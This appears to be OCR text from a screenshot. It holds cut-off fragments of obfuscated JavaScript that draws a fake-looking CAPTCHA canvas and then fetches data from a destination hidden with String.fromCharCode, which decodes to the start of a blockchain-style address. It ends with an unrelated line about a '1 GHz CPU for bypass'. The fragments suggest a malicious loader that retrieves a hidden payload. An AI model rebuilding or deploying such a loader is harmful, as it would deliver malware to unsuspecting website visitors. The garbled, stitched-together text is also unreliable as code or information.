
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass